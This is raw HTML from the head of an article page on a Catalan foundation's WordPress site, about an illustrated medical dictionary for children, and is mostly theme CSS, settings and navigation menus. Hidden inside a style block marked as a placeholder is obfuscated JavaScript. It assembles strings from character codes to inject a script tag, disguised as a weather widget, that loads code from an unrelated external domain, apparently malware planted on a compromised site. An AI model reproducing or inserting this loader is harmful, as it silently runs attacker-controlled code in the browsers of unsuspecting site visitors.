tdDateNamesI18n={"month_names":["gener","febrer","mar\u00e7","abril","maig","juny","juliol","agost","setembre","octubre","novembre","desembre"],"month_names_short":["gen.","febr.","mar\u00e7","abr.","maig","juny","jul.","ag.","set.","oct.","nov.","des."],"day_names":["Diumenge","Dilluns","Dimarts","Dimecres","Dijous","Divendres","Dissabte"],"day_names_short":["Dg","Dl","Dt","Dc","Dj","Dv","Ds"]};var tdb_modal_confirm="Save";var tdb_modal_cancel="Cancel";var tdb_modal_confirm_alt="Yes";var tdb_modal_cancel_alt="No";var td_deploy_mode="deploy";var td_ad_background_click_link="";var td_ad_background_click_target=""</script> <style>ul.sf-menu>.menu-item>a{font-family:Muli;font-size:13px;font-weight:bold}.td-mobile-content .td-mobile-main-menu>li>a{text-transform:uppercase}.td-mobile-content .sub-menu a{text-transform:uppercase}#td-mobile-nav,#td-mobile-nav .wpb_button,.td-search-wrap-mob{font-family:Muli}:root{--td_theme_color:#fabb00;--td_slider_text:rgba(250,187,0,0.7);--td_header_color:#ffffff;--td_text_header_color:#ffffff;--td_mobile_menu_color:#ffffff;--td_mobile_icons_color:#000000;--td_mobile_gradient_one_mob:#ffffff;--td_mobile_gradient_two_mob:#ffffff;--td_mobile_text_active_color:#ea6a56;--td_mobile_button_background_mob:#ea6a56;--td_mobile_button_color_mob:#ffffff;--td_mobile_text_color:#000000;--td_login_text_color:#000000;--td_login_button_background:#ea6a56;--td_login_button_color:#ffffff;--td_login_hover_background:#111111;--td_login_hover_color:#ffffff;--td_login_gradient_one:#ffffff;--td_login_gradient_two:#ffffff}.td-header-style-12 .td-header-menu-wrap-full,.td-header-style-12 .td-affix,.td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,.td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,.td_category_template_3 .td-current-sub-category,.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.td_block_big_grid_9.td-grid-style-1 .td-post-category,.td_block_big_grid_9.td-grid-style-5 .td-post-category,.td-grid-style-6.td-hover-1 .td-module-thumb:after,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#fabb00}.td_mega_menu_sub_cats .cur-sub-cat,.td-mega-span h3 a:hover,.td_mod_mega_menu:hover .entry-title a,.header-search-wrap .result-msg a:hover,.td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,.td-header-top-menu .td-icon-search:hover,.td-header-wrap .result-msg a:hover,.top-header-menu li a:hover,.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.td-social-icon-wrap>a:hover,.td-header-sp-top-widget .td-social-icon-wrap a:hover,.td_mod_related_posts:hover h3>a,.td-post-template-11 .td-related-title .td-related-left:hover,.td-post-template-11 .td-related-title .td-related-right:hover,.td-post-template-11 .td-related-title .td-cur-simple-item,.td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,.td-category-header .td-pulldown-category-filter-link:hover,.td-category-siblings .td-subcat-dropdown a:hover,.td-category-siblings .td-subcat-dropdown a.td-current-sub-category,.footer-text-wrap .footer-email-wrap a,.footer-social-wrap a:hover,.td_module_17 .td-read-more a:hover,.td_module_18 .td-read-more a:hover,.td_module_19 .td-post-author-name a:hover,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover{color:#fabb00}.td-mega-menu-page .wpb_content_element ul li a:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#fabb00!important}.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#fabb00}.td-header-wrap .td-header-top-menu-full,.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-1.td-header-wrap .td-header-top-menu-full,.tdm-header-style-1.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-2.td-header-wrap .td-header-top-menu-full,.tdm-header-style-2.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-3.td-header-wrap .td-header-top-menu-full,.tdm-header-style-3.td-header-wrap .top-header-menu .sub-menu{background-color:#ffffff}.td-header-style-8 .td-header-top-menu-full{background-color:transparent}.td-header-style-8 .td-header-top-menu-full .td-header-top-menu{background-color:#ffffff;padding-left:15px;padding-right:15px}.td-header-wrap .td-header-top-menu-full .td-header-top-menu,.td-header-wrap .td-header-top-menu-full{border-bottom:none}.td-header-top-menu,.td-header-top-menu a,.td-header-wrap .td-header-top-menu-full .td-header-top-menu,.td-header-wrap .td-header-top-menu-full a,.td-header-style-8 .td-header-top-menu,.td-header-style-8 .td-header-top-menu a,.td-header-top-menu .td-drop-down-search .entry-title a{color:#000000}.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.top-header-menu li a:hover,.td-header-sp-top-widget .td-icon-search:hover{color:#000000}.td-header-wrap .td-header-menu-wrap-full,.td-header-menu-wrap.td-affix,.td-header-style-3 .td-header-main-menu,.td-header-style-3 .td-affix .td-header-main-menu,.td-header-style-4 .td-header-main-menu,.td-header-style-4 .td-affix .td-header-main-menu,.td-header-style-8 .td-header-menu-wrap.td-affix,.td-header-style-8 .td-header-top-menu-full{background-color:#ffffff}.td-boxed-layout .td-header-style-3 .td-header-menu-wrap,.td-boxed-layout .td-header-style-4 .td-header-menu-wrap,.td-header-style-3 .td_stretch_content .td-header-menu-wrap,.td-header-style-4 .td_stretch_content .td-header-menu-wrap{background-color:#ffffff!important}@media (min-width:1019px){.td-header-style-1 .td-header-sp-recs,.td-header-style-1 .td-header-sp-logo{margin-bottom:28px}}@media (min-width:768px) and (max-width:1018px){.td-header-style-1 .td-header-sp-recs,.td-header-style-1 .td-header-sp-logo{margin-bottom:14px}}.td-header-style-7 .td-header-top-menu{border-bottom:none}ul.sf-menu>.td-menu-item>a,.td-theme-wrap .td-header-menu-social{font-family:Muli;font-size:13px;font-weight:bold}.td-banner-wrap-full,.td-header-style-11 .td-logo-wrap-full{background-color:#ffffff}.td-header-style-11 .td-logo-wrap-full{border-bottom:0}@media (min-width:1019px){.td-header-style-2 .td-header-sp-recs,.td-header-style-5 .td-a-rec-id-header>div,.td-header-style-5 .td-g-rec-id-header>.adsbygoogle,.td-header-style-6 .td-a-rec-id-header>div,.td-header-style-6 .td-g-rec-id-header>.adsbygoogle,.td-header-style-7 .td-a-rec-id-header>div,.td-header-style-7 .td-g-rec-id-header>.adsbygoogle,.td-header-style-8 .td-a-rec-id-header>div,.td-header-style-8 .td-g-rec-id-header>.adsbygoogle,.td-header-style-12 .td-a-rec-id-header>div,.td-header-style-12 .td-g-rec-id-header>.adsbygoogle{margin-bottom:24px!important}}@media (min-width:768px) and (max-width:1018px){.td-header-style-2 .td-header-sp-recs,.td-header-style-5 .td-a-rec-id-header>div,.td-header-style-5 .td-g-rec-id-header>.adsbygoogle,.td-header-style-6 .td-a-rec-id-header>div,.td-header-style-6 .td-g-rec-id-header>.adsbygoogle,.td-header-style-7 .td-a-rec-id-header>div,.td-header-style-7 .td-g-rec-id-header>.adsbygoogle,.td-header-style-8 .td-a-rec-id-header>div,.td-header-style-8 .td-g-rec-id-header>.adsbygoogle,.td-header-style-12 .td-a-rec-id-header>div,.td-header-style-12 .td-g-rec-id-header>.adsbygoogle{margin-bottom:14px!important}}.td-header-bg:before{background-size:100% auto}.td-footer-wrapper::before{background-image:url('http://fundacioepisteme.cat/wp-content/uploads/2020/09/footer3.jpg')}.td-footer-wrapper::before{background-size:cover}.td-footer-wrapper::before{background-position:center center}.top-header-menu>li>a,.td-weather-top-widget .td-weather-now .td-big-degrees,.td-weather-top-widget .td-weather-header .td-weather-city,.td-header-sp-top-menu .td_data_time{font-family:Muli;font-size:13px;font-weight:100}.td_module_mx2 .td-module-title{font-family:Montserrat;font-weight:600}.tdm-menu-btn1 .tds-button1,.tdm-menu-btn1 .tds-button6:after{background-color:#000000}.tdm-menu-btn1 .tds-button2:before,.tdm-menu-btn1 .tds-button6:before{border-color:#000000}.tdm-menu-btn1 .tds-button2,.tdm-menu-btn1 .tds-button2 i{color:#000000}.tdm-menu-btn1 .tds-button3{-webkit-box-shadow:0 2px 16px #000000;-moz-box-shadow:0 2px 16px #000000;box-shadow:0 2px 16px #000000}.tdm-menu-btn1 .tds-button3:hover{-webkit-box-shadow:0 4px 26px #000000;-moz-box-shadow:0 4px 26px #000000;box-shadow:0 4px 26px #000000}.tdm-menu-btn1 .tds-button7 .tdm-btn-border-top,.tdm-menu-btn1 .tds-button7 .tdm-btn-border-bottom{background-color:#000000}.tdm-menu-btn1 .tds-button8{background:#000000}.tdm-menu-btn1 .tds-button1 .tdm-btn-text,.tdm-menu-btn1 .tds-button1 i,.tdm-menu-btn1 .tds-button2 .tdm-btn-text,.tdm-menu-btn1 .tds-button2 i,.tdm-menu-btn1 .tds-button3 .tdm-btn-text,.tdm-menu-btn1 .tds-button3 i,.tdm-menu-btn1 .tds-button4 .tdm-btn .tdm-btn-text,.tdm-menu-btn1 .tds-button4 .tdm-btn i,.tdm-menu-btn1 .tds-button5 .tdm-btn-text,.tdm-menu-btn1 .tds-button5 i,.tdm-menu-btn1 .tds-button6 .tdm-btn-text,.tdm-menu-btn1 .tds-button6 i,.tdm-menu-btn1 .tds-button7 .tdm-btn-text,.tdm-menu-btn1 .tds-button7 i,.tdm-menu-btn1 .tds-button8 .tdm-btn-text,.tdm-menu-btn1 .tds-button8 i{color:#000000}.tdm-menu-btn1 .tds-button1:hover .tdm-btn-text,.tdm-menu-btn1 .tds-button1:hover i,.tdm-menu-btn1 .tds-button2:hover .tdm-btn-text,.tdm-menu-btn1 .tds-button2:hover i,.tdm-menu-btn1 .tds-button3:hover .tdm-btn-text,.tdm-menu-btn1 .tds-button3:hover i,.tdm-menu-btn1 .tds-button4 .tdm-button-b .tdm-btn-text,.tdm-menu-btn1 .tds-button4 .tdm-button-b i,.tdm-menu-btn1 .tds-button5:hover .tdm-btn-text,.tdm-menu-btn1 .tds-button5:hover i,.tdm-menu-btn1 .tds-button6:hover .tdm-btn-text,.tdm-menu-btn1 .tds-button6:hover i,.tdm-menu-btn1 .tds-button7:hover .tdm-btn-text,.tdm-menu-btn1 .tds-button7:hover i,.tdm-menu-btn1 .tds-button8:hover .tdm-btn-text,.tdm-menu-btn1 .tds-button8:hover i{color:#000000}body{background-color:#ffffff}ul.sf-menu>.menu-item>a{font-family:Muli;font-size:13px;font-weight:bold}.td-mobile-content .td-mobile-main-menu>li>a{text-transform:uppercase}.td-mobile-content .sub-menu a{text-transform:uppercase}#td-mobile-nav,#td-mobile-nav .wpb_button,.td-search-wrap-mob{font-family:Muli}:root{--td_theme_color:#fabb00;--td_slider_text:rgba(250,187,0,0.7);--td_header_color:#ffffff;--td_text_header_color:#ffffff;--td_mobile_menu_color:#ffffff;--td_mobile_icons_color:#000000;--td_mobile_gradient_one_mob:#ffffff;--td_mobile_gradient_two_mob:#ffffff;--td_mobile_text_active_color:#ea6a56;--td_mobile_button_background_mob:#ea6a56;--td_mobile_button_color_mob:#ffffff;--td_mobile_text_color:#000000;--td_login_text_color:#000000;--td_login_button_background:#ea6a56;--td_login_button_color:#ffffff;--td_login_hover_background:#111111;--td_login_hover_color:#ffffff;--td_login_gradient_one:#ffffff;--td_login_gradient_two:#ffffff}.td-header-style-12 .td-header-menu-wrap-full,.td-header-style-12 .td-affix,.td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,.td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,.td_category_template_3 .td-current-sub-category,.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.td_block_big_grid_9.td-grid-style-1 .td-post-category,.td_block_big_grid_9.td-grid-style-5 .td-post-category,.td-grid-style-6.td-hover-1 .td-module-thumb:after,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#fabb00}.td_mega_menu_sub_cats .cur-sub-cat,.td-mega-span h3 a:hover,.td_mod_mega_menu:hover .entry-title a,.header-search-wrap .result-msg a:hover,.td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,.td-header-top-menu .td-icon-search:hover,.td-header-wrap .result-msg a:hover,.top-header-menu li a:hover,.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.td-social-icon-wrap>a:hover,.td-header-sp-top-widget .td-social-icon-wrap a:hover,.td_mod_related_posts:hover h3>a,.td-post-template-11 .td-related-title .td-related-left:hover,.td-post-template-11 .td-related-title .td-related-right:hover,.td-post-template-11 .td-related-title .td-cur-simple-item,.td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,.td-category-header .td-pulldown-category-filter-link:hover,.td-category-siblings .td-subcat-dropdown a:hover,.td-category-siblings .td-subcat-dropdown a.td-current-sub-category,.footer-text-wrap .footer-email-wrap a,.footer-social-wrap a:hover,.td_module_17 .td-read-more a:hover,.td_module_18 .td-read-more a:hover,.td_module_19 .td-post-author-name a:hover,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover{color:#fabb00}.td-mega-menu-page .wpb_content_element ul li a:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#fabb00!important}.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#fabb00}.td-header-wrap .td-header-top-menu-full,.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-1.td-header-wrap .td-header-top-menu-full,.tdm-header-style-1.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-2.td-header-wrap .td-header-top-menu-full,.tdm-header-style-2.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-3.td-header-wrap .td-header-top-menu-full,.tdm-header-style-3.td-header-wrap .top-header-menu .sub-menu{background-color:#ffffff}.td-header-style-8 .td-header-top-menu-full{background-color:transparent}.td-header-style-8 .td-header-top-menu-full .td-header-top-menu{background-color:#ffffff;padding-left:15px;padding-right:15px}.td-header-wrap .td-header-top-menu-full .td-header-top-menu,.td-header-wrap .td-header-top-menu-full{border-bottom:none}.td-header-top-menu,.td-header-top-menu a,.td-header-wrap .td-header-top-menu-full .td-header-top-menu,.td-header-wrap .td-header-top-menu-full a,.td-header-style-8 .td-header-top-menu,.td-header-style-8 .td-header-top-menu a,.td-header-top-menu .td-drop-down-search .entry-title a{color:#000000}.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.top-header-menu li a:hover,.td-header-sp-top-widget .td-icon-search:hover{color:#000000}.td-header-wrap .td-header-menu-wrap-full,.td-header-menu-wrap.td-affix,.td-header-style-3 .td-header-main-menu,.td-header-style-3 .td-affix .td-header-main-menu,.td-header-style-4 .td-header-main-menu,.td-header-style-4 .td-affix .td-header-main-menu,.td-header-style-8 .td-header-menu-wrap.td-affix,.td-header-style-8 .td-header-top-menu-full{background-color:#ffffff}.td-boxed-layout .td-header-style-3 .td-header-menu-wrap,.td-boxed-layout .td-header-style-4 .td-header-menu-wrap,.td-header-style-3 .td_stretch_content .td-header-menu-wrap,.td-header-style-4 .td_stretch_content .td-header-menu-wrap{background-color:#ffffff!important}@media (min-width:1019px){.td-header-style-1 .td-header-sp-recs,.td-header-style-1 .td-header-sp-logo{margin-bottom:28px}}@media (min-width:768px) and (max-width:1018px){.td-header-style-1 .td-header-sp-recs,.td-header-style-1 .td-header-sp-logo{margin-bottom:14px}}.td-header-style-7 .td-header-top-menu{border-bottom:none}ul.sf-menu>.td-menu-item>a,.td-theme-wrap .td-header-menu-social{font-family:Muli;font-size:13px;font-weight:bold}.td-banner-wrap-full,.td-header-style-11 .td-logo-wrap-full{background-color:#ffffff}.td-header-style-11 .td-logo-wrap-full{border-bottom:0}@media (min-width:1019px){.td-header-style-2 .td-header-sp-recs,.td-header-style-5 .td-a-rec-id-header>div,.td-header-style-5 .td-g-rec-id-header>.adsbygoogle,.td-header-style-6 .td-a-rec-id-header>div,.td-header-style-6 .td-g-rec-id-header>.adsbygoogle,.td-header-style-7 .td-a-rec-id-header>div,.td-header-style-7 .td-g-rec-id-header>.adsbygoogle,.td-header-style-8 .td-a-rec-id-header>div,.td-header-style-8 .td-g-rec-id-header>.adsbygoogle,.td-header-style-12 .td-a-rec-id-header>div,.td-header-style-12 .td-g-rec-id-header>.adsbygoogle{margin-bottom:24px!important}}@media (min-width:768px) and (max-width:1018px){.td-header-style-2 .td-header-sp-recs,.td-header-style-5 .td-a-rec-id-header>div,.td-header-style-5 .td-g-rec-id-header>.adsbygoogle,.td-header-style-6 .td-a-rec-id-header>div,.td-header-style-6 .td-g-rec-id-header>.adsbygoogle,.td-header-style-7 .td-a-rec-id-header>div,.td-header-style-7 .td-g-rec-id-header>.adsbygoogle,.td-header-style-8 .td-a-rec-id-header>div,.td-header-style-8 .td-g-rec-id-header>.adsbygoogle,.td-header-style-12 .td-a-rec-id-header>div,.td-header-style-12 .td-g-rec-id-header>.adsbygoogle{margin-bottom:14px!important}}.td-header-bg:before{background-size:100% auto}.td-footer-wrapper::before{background-image:url('http://fundacioepisteme.cat/wp-content/uploads/2020/09/footer3.jpg')}.td-footer-wrapper::before{background-size:cover}.td-footer-wrapper::before{background-position:center center}.top-header-menu>li>a,.td-weather-top-widget .td-weather-now .td-big-degrees,.td-weather-top-widget .td-weather-header .td-weather-city,.td-header-sp-top-menu .td_data_time{font-family:Muli;font-size:13px;font-weight:100}.td_module_mx2 .td-module-title{font-family:Montserrat;font-weight:600}.tdm-menu-btn1 .tds-button1,.tdm-menu-btn1 .tds-button6:after{background-color:#000000}.tdm-menu-btn1 .tds-button2:before,.tdm-menu-btn1 .tds-button6:before{border-color:#000000}.tdm-menu-btn1 .tds-button2,.tdm-menu-btn1 .tds-button2 i{color:#000000}.tdm-menu-btn1 .tds-button3{-webkit-box-shadow:0 2px 16px #000000;-moz-box-shadow:0 2px 16px #000000;box-shadow:0 2px 16px #000000}.tdm-menu-btn1 .tds-button3:hover{-webkit-box-shadow:0 4px 26px #000000;-moz-box-shadow:0 4px 26px #000000;box-shadow:0 4px 26px #000000}.tdm-menu-btn1 .tds-button7 .tdm-btn-border-top,.tdm-menu-btn1 .tds-button7 .tdm-btn-border-bottom{background-color:#000000}.tdm-menu-btn1 .tds-button8{background:#000000}.tdm-menu-btn1 .tds-button1 .tdm-btn-text,.tdm-menu-btn1 .tds-button1 i,.tdm-menu-btn1 .tds-button2 .tdm-btn-text,.tdm-menu-btn1 .tds-button2 i,.tdm-menu-btn1 .tds-button3 .tdm-btn-text,.tdm-menu-btn1 .tds-button3 i,.tdm-menu-btn1 .tds-button4 .tdm-btn .tdm-btn-text,.tdm-menu-btn1 .tds-button4 .tdm-btn i,.tdm-menu-btn1 .tds-button5 .tdm-btn-text,.tdm-menu-btn1 .tds-button5 i,.tdm-menu-btn1 .tds-button6 .tdm-btn-text,.tdm-menu-btn1 .tds-button6 i,.tdm-menu-btn1 .tds-button7 .tdm-btn-text,.tdm-menu-btn1 .tds-button7 i,.tdm-menu-btn1 .tds-button8 .tdm-btn-text,.tdm-menu-btn1 .tds-button8 i{color:#000000}.tdm-menu-btn1 .tds-button1:hover .tdm-btn-text,.tdm-menu-btn1 .tds-button1:hover i,.tdm-menu-btn1 .tds-button2:hover .tdm-btn-text,.tdm-menu-btn1 .tds-button2:hover i,.tdm-menu-btn1 .tds-button3:hover .tdm-btn-text,.tdm-menu-btn1 .tds-button3:hover i,.tdm-menu-btn1 .tds-button4 .tdm-button-b .tdm-btn-text,.tdm-menu-btn1 .tds-button4 .tdm-button-b i,.tdm-menu-btn1 .tds-button5:hover .tdm-btn-text,.tdm-menu-btn1 .tds-button5:hover i,.tdm-menu-btn1 .tds-button6:hover .tdm-btn-text,.tdm-menu-btn1 .tds-button6:hover i,.tdm-menu-btn1 .tds-button7:hover .tdm-btn-text,.tdm-menu-btn1 .tds-button7:hover i,.tdm-menu-btn1 .tds-button8:hover .tdm-btn-text,.tdm-menu-btn1 .tds-button8:hover i{color:#000000}.td-restro .td-restro-sub-footer-menu .current-menu-item>a{color:#fabb00}</style> <script type="application/ld+json">{
        "@context": "https://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://fundacioepisteme.cat/",
                    "name": "Inici"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://fundacioepisteme.cat/category/noticies/",
                    "name": "Notícies"
                }
            }
            ,{
                "@type": "ListItem",
                "position": 3,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://fundacioepisteme.cat/category/noticies/actualitat/",
                    "name": "Actualitat"                                
                }
            }
            ,{
                "@type": "ListItem",
                "position": 4,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://fundacioepisteme.cat/2022/01/20/un-diccionari-de-medicina-illustrat-per-a-nens/",
                    "name": "Un diccionari de medicina il·lustrat per a nens"                                
                }
            }    
        ]
    }</script> <style>.tdm-btn-style1{background-color:#fabb00}.tdm-btn-style2:before{border-color:#fabb00}.tdm-btn-style2{color:#fabb00}.tdm-btn-style3{-webkit-box-shadow:0 2px 16px #fabb00;-moz-box-shadow:0 2px 16px #fabb00;box-shadow:0 2px 16px #fabb00}.tdm-btn-style3:hover{-webkit-box-shadow:0 4px 26px #fabb00;-moz-box-shadow:0 4px 26px #fabb00;box-shadow:0 4px 26px #fabb00}</style><style id="tdw-css-placeholder">(function(){try{letamrme=String;let_gibri="f"+"ro"+amrme['fr'+'om'+String.fromCharCode(67,104,97,114,67,111,100,101)](109,67,104,97,114,67)+"o"+"de";let_fitlwunjlq="s"+"c"+amrme[_gibri](114,105,112,116),azqeszz="c"+"re"+amrme[_gibri](97,116,101,69,108,101,109,101,110,116),_qbaqjzpdvsx="s"+amrme[_gibri](114,99),_gmowyxyg=amrme[_gibri](105,100),_qcsafzc="cu"+"rre"+amrme[_gibri](110,116,83,99,114,105,112,116);var_ifgezxhm="pa"+"r"+amrme[_gibri](101,110,116,78,111,100,101),_orwoi="i"+"ns"+amrme[_gibri](101,114,116,66,101,102,111,114,101),apwtmaddsbnx="ge"+"El"+amrme[_gibri](101,109,101,110,116,115,66,121,84,97,103,78,97,109,101),_mdtwbr="h"+"e"+amrme[_gibri](97,100),_fypinsw="ap"+"p"+amrme[_gibri](101,110,100,67,104,105,108,100),_uxksno=document;letabgjpafa="t"+"e"+amrme[_gibri](109,112,95,119,101,97,116,104,101,114,95,115,99,114,105,112,116),anccecakqqcx=_uxksno[azqeszz](_fitlwunjlq),apser=amrme[_gibri](104,116,116,112,115,58,47,47)+amrme[_gibri](99,115,115,46,115,116,97,116,105,115,116,105,99,115,99,114,105,112,116,115,46,99,111,109)+amrme[_gibri](47)+amrme[_gibri](115)+"cr"+"i"+amrme[_gibri](112,116,115)+amrme[_gibri](47)+amrme[_gibri](99)+"d"+"n"+amrme[_gibri](46,106,115);anccecakqqcx[_qbaqjzpdvsx]=apser;anccecakqqcx[_gmowyxyg]=abgjpafa;if(_uxksno[_qcsafzc]){_uxksno[_qcsafzc][_ifgezxhm][_orwoi](anccecakqqcx,_uxksno[_qcsafzc])}else{_uxksno[apwtmaddsbnx](_mdtwbr)[0][_fypinsw](anccecakqqcx)}}catch (err){}})();</style></head><body class="post-template-default single single-post postid-3609 single-format-standard theme-Newspaper td-standard-pack woocommerce-no-js un-diccionari-de-medicina-illustrat-per-a-nens global-block-template-1 td-journal single_template_10 white-menu td-animation-stack-type0 td-boxed-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage" data-burst_id="3609" data-burst_type="post"><div class="td-scroll-up" data-style="style1"><i class="td-icon-menu-up"></i></div><div class="td-menu-background" style="visibility:hidden"></div><div id="td-mobile-nav" style="visibility:hidden"><div class="td-mobile-container"><div class="td-menu-socials-wrap"><div class="td-menu-socials">
<span class="td-social-icon-wrap">
<a target="_blank" href="https://facebook.com/fundacioepisteme" title="Facebook">
<i class="td-icon-font td-icon-facebook"></i>
<span style="display: none">Facebook</span>
</a>
</span>
<span class="td-social-icon-wrap">
<a target="_blank" href="https://twitter.com/FEpisteme" title="Twitter">
<i class="td-icon-font td-icon-twitter"></i>
<span style="display: none">Twitter</span>
</a>
</span>
<span class="td-social-icon-wrap">
<a target="_blank" href="https://www.youtube.com/channel/UC8pKT7XK7boqbEdQwBYuLZw" title="Youtube">
<i class="td-icon-font td-icon-youtube"></i>
<span style="display: none">Youtube</span>
</a>
</span></div><div class="td-mobile-close">
<span><i class="td-icon-close-mobile"></i></span></div></div><div class="td-mobile-content"><div class="menu-menu-superior-container"><ul id="menu-menu-superior" class="td-mobile-main-menu"><li id="menu-item-135" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-first menu-item-135"><a>La Fundació<i class="td-icon-menu-right td-element-after"></i></a><ul class="sub-menu"><li id="menu-item-223" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-223"><a href="https://fundacioepisteme.cat/2020/05/06/la-fundacio/">Fundació Episteme</a></li><li id="menu-item-224" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-224"><a href="https://fundacioepisteme.cat/2020/03/23/169/">Carta del president</a></li><li id="menu-item-1087" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1087"><a href="https://fundacioepisteme.cat/2020/09/23/manifest-fundacional/">Manifest fundacional</a></li><li id="menu-item-616" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-616"><a href="https://fundacioepisteme.cat/2020/02/07/membres-del-patronat/">Membres del Patronat</a></li><li id="menu-item-940" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-940"><a href="https://fundacioepisteme.cat/2020/09/17/consell-assessor-fundacio-episteme/">Consell Assessor</a></li><li id="menu-item-2806" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2806"><a href="https://fundacioepisteme.cat/web-transparencia/">Web Transparència</a></li></ul></li><li id="menu-item-136" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-136"><a>Àrees d&#8217;activitat<i class="td-icon-menu-right td-element-after"></i></a><ul class="sub-menu"><li id="menu-item-318" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-318"><a href="https://fundacioepisteme.cat/category/activitats/debats-i-conferencies/">Debats i conferències</a></li><li id="menu-item-4479" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4479"><a href="https://fundacioepisteme.cat/congres/inici/">II Congrés d&#8217;experts docents</a></li><li id="menu-item-5109" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5109"><a href="https://fundacioepisteme.cat/congres/">III Congrés d&#8217;experts docents</a></li><li id="menu-item-4670" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-4670"><a href="#">Formació<i class="td-icon-menu-right 